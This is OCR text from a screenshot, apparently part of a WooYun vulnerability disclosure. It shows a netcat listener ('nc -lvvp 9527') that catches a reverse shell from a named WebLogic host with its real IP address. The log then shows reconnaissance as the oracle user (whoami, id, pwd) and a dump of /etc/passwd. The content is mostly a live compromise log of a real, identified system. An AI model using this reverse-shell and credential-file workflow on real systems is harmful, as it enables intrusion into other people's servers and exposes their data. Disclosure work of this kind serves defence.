 远程桌面连接
命令提示符 - nc -lvvp 9527
D:\>nc -lvvp 9527
listening on [any] 9527 ...
connect to [ from supab.stn.sh.cn [210.14.68.226] 21885
whoami
oracle
id
uid=1000(oracle) gid=999(oinstall) groups=999(oinstall),1000(dba),1301(oper)
pwd
/opt/oracle/Middleware/admin/wls_domain/mserver/wls_domain
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
我的文
我的电
网上邻
回收站
Intern
Explor
3389端口
改工具
Internet 信
息服务(I
www.wooyun.org